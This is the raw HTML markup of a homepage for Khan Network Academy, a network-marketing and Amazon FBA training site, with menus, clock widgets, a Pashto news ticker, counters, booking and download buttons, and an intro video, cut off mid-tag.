data-retina="https://khannetwork.academy/wp-content/uploads/2022/06/Khan-Network-Academy-Logo.png" data-height="181" alt="Khan Network Academy Logo" data-no-retina/><img data-lazyloaded="1" src="[data-uri]" width="199" height="181" class="logo-mobile-sticky scale-with-grid " data-src="https://khannetwork.academy/wp-content/uploads/2022/06/Khan-Network-Academy-Logo.png.webp" data-retina="https://khannetwork.academy/wp-content/uploads/2022/06/Khan-Network-Academy-Logo.png" data-height="181" alt="Khan Network Academy Logo" data-no-retina/></a></div><div class="menu_wrapper">
<a class="responsive-menu-toggle " href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item"><a href="https://khannetwork.academy/"><span>Home</span></a></li><li id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://khannetwork.academy/amazon-fba/"><span>Amazon FBA</span></a></li><li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://khannetwork.academy/about-us/"><span>About Us</span></a></li><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://khannetwork.academy/blogs/"><span>Blogs</span></a></li><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://khannetwork.academy/contact/"><span>Contact</span></a></li><li id="menu-item-1950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Rank Achieving Gifts</span></a><ul class="sub-menu"><li id="menu-item-1942" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://khannetwork.academy/claim-your-macbook/"><span>Claim Your MacBook</span></a></li><li id="menu-item-2018" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://khannetwork.academy/silver-trip-november/"><span>Silver Trip November</span></a></li></ul></li></ul></nav></div><div class="secondary_menu_wrapper"></div></div><div class="top_bar_right "><div class="top_bar_right_wrapper"><a href="https://khannetwork.academy/index.php/support/" class="button action_button top-bar-right-button " target="_blank">Need Help?</a></div></div><div class="search_wrapper"><form method="get" class="form-searchform" action="https://khannetwork.academy/">
<svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
<span class="mfn-close-icon icon_close" tabindex="0"><span class="icon">✕</span></span>
<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" aria-label="Enter your search" />
<input type="submit" class="display-none" value="" aria-label="Search"/></form></div></div></div></div></header></div><div id="Content" role="main"><div class="content_wrapper clearfix"><main class="sections_group"><div class="entry-content" itemprop="mainContentOfPage"><div class="mfn-builder-content mfn-default-content-buider"></div><section class="section mcb-section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper is-elementor"><div data-elementor-type="wp-page" data-elementor-id="2" class="elementor elementor-2"><section class="elementor-section elementor-top-section elementor-element elementor-element-1ab179e0 elementor-section-height-min-height elementor-reverse-tablet elementor-reverse-mobile elementor-section-full_width elementor-section-stretched bdt-particles-yes elementor-section-height-default elementor-section-items-middle" data-id="1ab179e0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;section_particles_on&quot;:&quot;yes&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5e898ff4" data-id="5e898ff4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1f810ee5 elementor-widget elementor-widget-bdt-advanced-heading" data-id="1f810ee5" data-element_type="widget" data-widget_type="bdt-advanced-heading.default"><div class="elementor-widget-container"><div id ="1f810ee5" class="bdt-ep-advanced-heading" data-settings="{&quot;titleMultiColor&quot;:&quot;no&quot;}"><h2 class="bdt-ep-advanced-heading-title"><span class="bdt-ep-advanced-heading-main-title"><span class="bdt-ep-advanced-heading-main-title-inner">Welcome To</span><span class="bdt-mainh-split-text">Khan Network</span></span></h2></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-ca968a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ca968a4" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-51383df0" data-id="51383df0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6b5ba587 elementor-tablet-align-center elementor-mobile-align-center elementor-align-left elementor-widget elementor-widget-bdt-advanced-button" data-id="6b5ba587" data-element_type="widget" data-widget_type="bdt-advanced-button.default"><div class="elementor-widget-container"><div class="bdt-ep-button-wrapper">
<a href="https://khannetwork.academy/index.php/contact/" class="bdt-ep-button bdt-ep-button-effect-a bdt-ep-button-size-md"><div class="bdt-ep-button-content-wrapper bdt-flex bdt-flex-middle bdt-flex-center  " data-text="Learn More"><div class="bdt-ep-button-text"><span class="avdbtn-text">Learn More</span></div></div>
</a></div></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7ef8dfd3" data-id="7ef8dfd3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-474c53ce elementor-widget elementor-widget-image" data-id="474c53ce" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><style>/*! elementor - v3.22.0 - 17-06-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="2598" height="2511" data-src="https://khannetwork.academy/wp-content/uploads/2022/06/Cover.png.webp" class="attachment-full size-full wp-image-745" alt="" data-srcset="https://khannetwork.academy/wp-content/uploads/2022/06/Cover.png.webp 2598w, https://khannetwork.academy/wp-content/uploads/2022/06/Cover-300x290.png.webp 300w, https://khannetwork.academy/wp-content/uploads/2022/06/Cover-1024x990.png 1024w, https://khannetwork.academy/wp-content/uploads/2022/06/Cover-768x742.png 768w, https://khannetwork.academy/wp-content/uploads/2022/06/Cover-1536x1485.png 1536w, https://khannetwork.academy/wp-content/uploads/2022/06/Cover-2048x1979.png 2048w, https://khannetwork.academy/wp-content/uploads/2022/06/Cover-151x146.png 151w, https://khannetwork.academy/wp-content/uploads/2022/06/Cover-50x48.png.webp 50w, https://khannetwork.academy/wp-content/uploads/2022/06/Cover-78x75.png 78w" data-sizes="(max-width:767px) 480px, (max-width:2598px) 100vw, 2598px" /></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-ed45d7c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ed45d7c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b21178" data-id="1b21178" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6a0c75c elementor-widget elementor-widget-heading" data-id="6a0c75c" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><style>/*! elementor - v3.22.0 - 17-06-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Turkey</h2></div></div><div class="elementor-element elementor-element-1ae5724 elementor-widget elementor-widget-bdt-time-zone" data-id="1ae5724" data-element_type="widget" data-widget_type="bdt-time-zone.default"><div class="elementor-widget-container"><div data-settings="{&quot;id&quot;:&quot;bdt-time-zone-data-1ae5724&quot;,&quot;clock_style&quot;:&quot;digital&quot;,&quot;gmt&quot;:&quot;+3&quot;,&quot;timeHour&quot;:&quot;12h&quot;,&quot;country&quot;:&quot;emptyCountry&quot;,&quot;dateFormat&quot;:&quot;emptyDate&quot;}" class="bdt-time-zone bdt-time-zone-style-digital bdt-time-zone-"><div class="bdt-time-zone-timer  " id="bdt-time-zone-data-1ae5724" data-settings="{&quot;id&quot;:&quot;bdt-time-zone-data-1ae5724&quot;,&quot;clock_style&quot;:&quot;digital&quot;,&quot;gmt&quot;:&quot;+3&quot;,&quot;timeHour&quot;:&quot;12h&quot;,&quot;country&quot;:&quot;emptyCountry&quot;,&quot;dateFormat&quot;:&quot;emptyDate&quot;}" class="bdt-time-zone bdt-time-zone-style-digital bdt-time-zone-"></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-351eae0" data-id="351eae0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7a21c34 elementor-widget elementor-widget-heading" data-id="7a21c34" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Afghanistan</h2></div></div><div class="elementor-element elementor-element-80ef468 elementor-widget elementor-widget-bdt-time-zone" data-id="80ef468" data-element_type="widget" data-widget_type="bdt-time-zone.default"><div class="elementor-widget-container"><div data-settings="{&quot;id&quot;:&quot;bdt-time-zone-data-80ef468&quot;,&quot;clock_style&quot;:&quot;digital&quot;,&quot;gmt&quot;:&quot;+4.5&quot;,&quot;timeHour&quot;:&quot;12h&quot;,&quot;country&quot;:&quot;emptyCountry&quot;,&quot;dateFormat&quot;:&quot;emptyDate&quot;}" class="bdt-time-zone bdt-time-zone-style-digital bdt-time-zone-"><div class="bdt-time-zone-timer  " id="bdt-time-zone-data-80ef468" data-settings="{&quot;id&quot;:&quot;bdt-time-zone-data-80ef468&quot;,&quot;clock_style&quot;:&quot;digital&quot;,&quot;gmt&quot;:&quot;+4.5&quot;,&quot;timeHour&quot;:&quot;12h&quot;,&quot;country&quot;:&quot;emptyCountry&quot;,&quot;dateFormat&quot;:&quot;emptyDate&quot;}" class="bdt-time-zone bdt-time-zone-style-digital bdt-time-zone-"></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b0bf993" data-id="b0bf993" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d017412 elementor-widget elementor-widget-heading" data-id="d017412" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">India</h2></div></div><div class="elementor-element elementor-element-0425d59 elementor-widget elementor-widget-bdt-time-zone" data-id="0425d59" data-element_type="widget" data-widget_type="bdt-time-zone.default"><div class="elementor-widget-container"><div data-settings="{&quot;id&quot;:&quot;bdt-time-zone-data-0425d59&quot;,&quot;clock_style&quot;:&quot;digital&quot;,&quot;gmt&quot;:&quot;+5.5&quot;,&quot;timeHour&quot;:&quot;12h&quot;,&quot;country&quot;:&quot;emptyCountry&quot;,&quot;dateFormat&quot;:&quot;emptyDate&quot;}" class="bdt-time-zone bdt-time-zone-style-digital bdt-time-zone-"><div class="bdt-time-zone-timer  " id="bdt-time-zone-data-0425d59" data-settings="{&quot;id&quot;:&quot;bdt-time-zone-data-0425d59&quot;,&quot;clock_style&quot;:&quot;digital&quot;,&quot;gmt&quot;:&quot;+5.5&quot;,&quot;timeHour&quot;:&quot;12h&quot;,&quot;country&quot;:&quot;emptyCountry&quot;,&quot;dateFormat&quot;:&quot;emptyDate&quot;}" class="bdt-time-zone bdt-time-zone-style-digital bdt-time-zone-"></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8262700" data-id="8262700" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c8bb14a elementor-widget elementor-widget-heading" data-id="c8bb14a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Frankfurt</h2></div></div><div class="elementor-element elementor-element-29709f3 elementor-widget elementor-widget-bdt-time-zone" data-id="29709f3" data-element_type="widget" data-widget_type="bdt-time-zone.default"><div class="elementor-widget-container"><div data-settings="{&quot;id&quot;:&quot;bdt-time-zone-data-29709f3&quot;,&quot;clock_style&quot;:&quot;digital&quot;,&quot;gmt&quot;:&quot;+2&quot;,&quot;timeHour&quot;:&quot;12h&quot;,&quot;country&quot;:&quot;emptyCountry&quot;,&quot;dateFormat&quot;:&quot;emptyDate&quot;}" class="bdt-time-zone bdt-time-zone-style-digital bdt-time-zone-"><div class="bdt-time-zone-timer  " id="bdt-time-zone-data-29709f3" data-settings="{&quot;id&quot;:&quot;bdt-time-zone-data-29709f3&quot;,&quot;clock_style&quot;:&quot;digital&quot;,&quot;gmt&quot;:&quot;+2&quot;,&quot;timeHour&quot;:&quot;12h&quot;,&quot;country&quot;:&quot;emptyCountry&quot;,&quot;dateFormat&quot;:&quot;emptyDate&quot;}" class="bdt-time-zone bdt-time-zone-style-digital bdt-time-zone-"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-4c1c27f elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="4c1c27f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f28e5cd" data-id="f28e5cd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6b9ff68 elementor-widget elementor-widget-bdt-news-ticker" data-id="6b9ff68" data-element_type="widget" data-widget_type="bdt-news-ticker.default"><div class="elementor-widget-container"><div id="newsTicker1" class="bdt-news-ticker" data-settings="{&quot;effect&quot;:&quot;scroll&quot;,&quot;autoPlay&quot;:true,&quot;interval&quot;:5000,&quot;pauseOnHover&quot;:true,&quot;scrollSpeed&quot;:2}"><div class="bdt-news-ticker-label"><div class="bdt-news-ticker-label-inner">
LATEST POSTS</div></div><div class="bdt-news-ticker-content"><ul><li class="bdt-news-ticker-item">
<a href="https://khannetwork.academy/2023/09/14/importance-of-three-way-call-in-network-marketing/">
<span class="bdt-news-ticker-date bdt-margin-small-right" title="Published on: September 14, 2023">
<span class="bdt-news-ticker-date-month">09</span>
<span class="bdt-news-ticker-date-sep">/</span>
<span class="bdt-news-ticker-date-day">14</span>
<span>:</span>
</span>
په نیټورک مارکټینګ کې د درې اړخیزو اړیکو یا three way call اهمیت:		</a></li><li class="bdt-news-ticker-item">
<a href="https://khannetwork.academy/2023/09/04/definition-of-financial-freedom/">
<span class="bdt-news-ticker-date bdt-margin-small-right" title="Published on: September 4, 2023">
<span class="bdt-news-ticker-date-month">09</span>
<span class="bdt-news-ticker-date-sep">/</span>
<span class="bdt-news-ticker-date-day">04</span>
<span>:</span>
</span>
د مالي خپلواکۍ تعریف:		</a></li><li class="bdt-news-ticker-item">
<a href="https://khannetwork.academy/2023/08/08/on-the-shortness-of-life/">
<span class="bdt-news-ticker-date bdt-margin-small-right" title="Published on: August 8, 2023">
<span class="bdt-news-ticker-date-month">08</span>
<span class="bdt-news-ticker-date-sep">/</span>
<span class="bdt-news-ticker-date-day">08</span>
<span>:</span>
</span>
&#8220;د ژوند لنډوالی&#8221;		</a></li><li class="bdt-news-ticker-item">
<a href="https://khannetwork.academy/2023/08/06/pros-and-cons-of-mlm/">
<span class="bdt-news-ticker-date bdt-margin-small-right" title="Published on: August 6, 2023">
<span class="bdt-news-ticker-date-month">08</span>
<span class="bdt-news-ticker-date-sep">/</span>
<span class="bdt-news-ticker-date-day">06</span>
<span>:</span>
</span>
د نیټورک مارکټینګ ګټې او زیانونه:		</a></li><li class="bdt-news-ticker-item">
<a href="https://khannetwork.academy/2023/07/23/how-to-choose-network-marketing-company/">
<span class="bdt-news-ticker-date bdt-margin-small-right" title="Published on: July 23, 2023">
<span class="bdt-news-ticker-date-month">07</span>
<span class="bdt-news-ticker-date-sep">/</span>
<span class="bdt-news-ticker-date-day">23</span>
<span>:</span>
</span>
څنګه د نیټورک مارکټینګ یوه کمپنی غوره یا انتخاب کړو؟		</a></li></ul></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-da43743 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="da43743" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e77c698" data-id="e77c698" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-bec4e30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bec4e30" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4fba685" data-id="4fba685" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a36aeca elementor-widget elementor-widget-counter" data-id="a36aeca" data-element_type="widget" data-widget_type="counter.default"><div class="elementor-widget-container"><style>/*! elementor - v3.22.0 - 17-06-2024 */
.elementor-counter{display:flex;justify-content:center;align-items:stretch;flex-direction:column-reverse}.elementor-counter .elementor-counter-number{flex-grow:var(--counter-number-grow,0)}.elementor-counter .elementor-counter-number-wrapper{flex:1;display:flex;font-size:69px;font-weight:600;line-height:1;text-align:center}.elementor-counter .elementor-counter-number-prefix{text-align:end;flex-grow:var(--counter-prefix-grow,1);white-space:pre-wrap}.elementor-counter .elementor-counter-number-suffix{text-align:start;flex-grow:var(--counter-suffix-grow,1);white-space:pre-wrap}.elementor-counter .elementor-counter-title{flex:1;display:flex;justify-content:center;align-items:center;margin:0;padding:0;font-size:19px;font-weight:400;line-height:2.5}</style><div class="elementor-counter"><div class="elementor-counter-title">Team Members</div><div class="elementor-counter-number-wrapper">
<span class="elementor-counter-number-prefix"></span>
<span class="elementor-counter-number" data-duration="2000" data-to-value="4" data-from-value="1" data-delimiter=",">1</span>
<span class="elementor-counter-number-suffix">K</span></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b6cbd2b" data-id="b6cbd2b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-44d5caa elementor-widget elementor-widget-counter" data-id="44d5caa" data-element_type="widget" data-widget_type="counter.default"><div class="elementor-widget-container"><div class="elementor-counter"><div class="elementor-counter-title">Years of Experience</div><div class="elementor-counter-number-wrapper">
<span class="elementor-counter-number-prefix"></span>
<span class="elementor-counter-number" data-duration="2000" data-to-value="7" data-from-value="0" data-delimiter=",">0</span>
<span class="elementor-counter-number-suffix">+</span></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e611c42" data-id="e611c42" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-94c3c86 elementor-widget elementor-widget-counter" data-id="94c3c86" data-element_type="widget" data-widget_type="counter.default"><div class="elementor-widget-container"><div class="elementor-counter"><div class="elementor-counter-title">Fastest Growing Agency</div><div class="elementor-counter-number-wrapper">
<span class="elementor-counter-number-prefix"></span>
<span class="elementor-counter-number" data-duration="2000" data-to-value="285" data-from-value="0" data-delimiter=",">0</span>
<span class="elementor-counter-number-suffix">%</span></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-39863c9" data-id="39863c9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9c37ee6 elementor-widget elementor-widget-counter" data-id="9c37ee6" data-element_type="widget" data-widget_type="counter.default"><div class="elementor-widget-container"><div class="elementor-counter"><div class="elementor-counter-title">Completed Projects</div><div class="elementor-counter-number-wrapper">
<span class="elementor-counter-number-prefix"></span>
<span class="elementor-counter-number" data-duration="2000" data-to-value="250" data-from-value="0" data-delimiter=",">0</span>
<span class="elementor-counter-number-suffix"></span></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1656629d elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="1656629d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-wider"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43f603f7" data-id="43f603f7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7ddec135 elementor-widget elementor-widget-heading" data-id="7ddec135" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Download PDF Book</h2></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62e6184e" data-id="62e6184e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3bbc0386 elementor-align-center elementor-widget elementor-widget-button" data-id="3bbc0386" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="https://khannetwork.academy/index.php/pdf-book/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
<span class="elementor-button-text">Download</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-12243f6 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="12243f6" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8cbc64" data-id="f8cbc64" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9eb1bc7 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="9eb1bc7" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="512" height="512" data-src="https://khannetwork.academy/wp-content/uploads/2023/03/online-booking.png.webp" class="attachment-full size-full wp-image-2256" alt="" data-srcset="https://khannetwork.academy/wp-content/uploads/2023/03/online-booking.png.webp 512w, https://khannetwork.academy/wp-content/uploads/2023/03/online-booking-300x300.png.webp 300w, https://khannetwork.academy/wp-content/uploads/2023/03/online-booking-150x150.png.webp 150w, https://khannetwork.academy/wp-content/uploads/2023/03/online-booking-146x146.png.webp 146w, https://khannetwork.academy/wp-content/uploads/2023/03/online-booking-50x50.png.webp 50w, https://khannetwork.academy/wp-content/uploads/2023/03/online-booking-75x75.png.webp 75w, https://khannetwork.academy/wp-content/uploads/2023/03/online-booking-85x85.png.webp 85w, https://khannetwork.academy/wp-content/uploads/2023/03/online-booking-80x80.png.webp 80w" data-sizes="(max-width:767px) 480px, 512px" /></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-12272313 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="12272313" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-wider"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73bbbc46" data-id="73bbbc46" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6455f5b6 elementor-widget elementor-widget-heading" data-id="6455f5b6" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">BOOK <span style="font-weight: 700;-style; color: #FF0000;">YOUR TICKET</span> NOW</h2></div></div><div class="elementor-element elementor-element-bb9e30a elementor-align-center elementor-widget elementor-widget-bdt-advanced-button" data-id="bb9e30a" data-element_type="widget" data-widget_type="bdt-advanced-button.default"><div class="elementor-widget-container"><div class="bdt-ep-button-wrapper">
<a href="https://calendly.com/bilalzia5/amazonwithkna" class="bdt-ep-button bdt-ep-button-effect-c bdt-ep-button-size-md"><div class="bdt-ep-button-content-wrapper bdt-flex bdt-flex-middle bdt-flex-center  " data-text="Click me"><div class="bdt-ep-button-icon bdt-flex-center bdt-flex-align-right"><div class="bdt-ep-button-icon-inner"><i aria-hidden="true" class="fa-fw fas fa-ticket-alt"></i></div></div><div class="bdt-ep-button-text"><span class="avdbtn-text">Click me</span></div></div>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-f1eef43 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1eef43" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-wider"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15ee8d7" data-id="15ee8d7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-01d80a3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="01d80a3" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-330819d" data-id="330819d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e1008c0 elementor-widget elementor-widget-video" data-id="e1008c0" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default"><div class="elementor-widget-container"><style>/*! elementor - v3.22.0 - 17-06-2024 */
.elementor-widget-video .elementor-widget-container{overflow:hidden;transform:translateZ(0)}.elementor-widget-video .elementor-wrapper{aspect-ratio:var(--video-aspect-ratio)}.elementor-widget-video .elementor-wrapper iframe,.elementor-widget-video .elementor-wrapper video{height:100%;width:100%;display:flex;border:none;background-color:#000}@supports not (aspect-ratio:1/1){.elementor-widget-video .elementor-wrapper{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio))}.elementor-widget-video .elementor-wrapper iframe,.elementor-widget-video .elementor-wrapper video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-widget-video .elementor-open-inline .elementor-custom-embed-image-overlay{position:absolute;top:0;right:0;bottom:0;left:0;background-size:cover;background-position:50%}.elementor-widget-video .elementor-custom-embed-image-overlay{cursor:pointer;text-align:center}.elementor-widget-video .elementor-custom-embed-image-overlay:hover .elementor-custom-embed-play i{opacity:1}.elementor-widget-video .elementor-custom-embed-image-overlay img{display:block;width:100%;aspect-ratio:var(--video-aspect-ratio);-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}@supports not (aspect-ratio:1/1){.elementor-widget-video .elementor-custom-embed-image-overlay{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio))}.elementor-widget-video .elementor-custom-embed-image-overlay img{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-widget-video .e-hosted-video .elementor-video{-o-object-fit:cover;object-fit:cover}.e-con-inner>.elementor-widget-video,.e-con>.elementor-widget-video{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style><div class="e-hosted-video elementor-wrapper elementor-open-inline"><video class="elementor-video" src="https://khannetwork.academy/wp-content/uploads/2022/06/WhatsApp-Video-2022-06-22-at-4.44.02-PM.mp4" autoplay="" controls="" playsinline=""></video></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-940efd3" data-id="940efd3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fe84fe9 elementor-widget elementor-widget-text-editor" data-id="fe84fe9" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><style>/*! elementor - v3.22.0 - 17-06-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style><h6>ABOUT US</h6></div></div><div class="elementor-element elementor-element-f562570 elementor-widget elementor-widget-text-editor" data-id="f562570" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h3>Gateway to future</h3></div></div><div class="elementor-element elementor-element-bf5412f elementor-widget elementor-widget-text-editor" data-id="bf5412f" data-element_type="widget" 